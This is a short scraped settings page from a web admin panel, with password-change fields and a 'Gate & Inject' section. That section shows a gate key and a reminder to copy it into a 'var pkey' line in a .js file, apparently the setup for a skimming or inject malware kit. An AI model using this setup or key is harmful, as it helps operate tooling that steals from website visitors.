 Options
Main Jabber
Admin Panel
Current password:
type current password
New password:
type new password
Confirm new password:
confirm new password
Gate & Inject
Gate Key: Bc5rw12
don't forget to change pkey
in .js file var pkey = "Bc5rw12";
Save Cancel